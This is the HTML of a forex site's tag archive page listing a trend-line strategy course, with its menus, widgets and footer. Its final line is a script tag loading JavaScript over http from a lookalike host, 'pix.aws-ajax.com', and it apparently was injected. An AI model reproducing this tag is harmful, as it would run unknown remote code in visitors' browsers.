	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>trade with the trend</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/forex-trend-line-strategy-corse/">Forex Trend line Strategy</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>December 19, 2013</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Forex Trend line Strategy</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/forex-trend-line-strategy-corse/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2013/12/Forex-Trend-line-Strategy-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-trend-line-strategy-corse/"></div>&nbsp; Forex Trend line Strategy Full Corse &nbsp; By Kelvin Lee forextrendlinestrategy.com &nbsp; MODULE 1 &#8211; FOREX TREND LINE ANALYSIS In this module, you will learn the trick to drawing various types of forex trend line and I will show you exactly how to know whether the trend line break is a fake out or not. This can be very useful &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-trend-line-strategy-corse/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/forex-trend-line-strategy-corse/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"6199bc62fe","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>